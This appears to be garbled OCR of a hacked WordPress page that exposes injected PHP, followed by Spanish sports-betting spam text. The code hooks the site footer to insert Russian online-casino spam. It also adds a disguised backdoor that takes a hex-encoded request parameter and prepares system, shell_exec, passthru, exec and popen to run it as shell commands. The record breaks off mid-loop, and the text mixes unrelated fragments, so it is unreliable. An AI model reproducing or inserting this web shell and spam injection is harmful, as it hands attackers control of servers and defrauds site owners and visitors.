
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RETABET BONO DE
BIENVENIDA APUESTAS
DEPORTIVAS ONLINE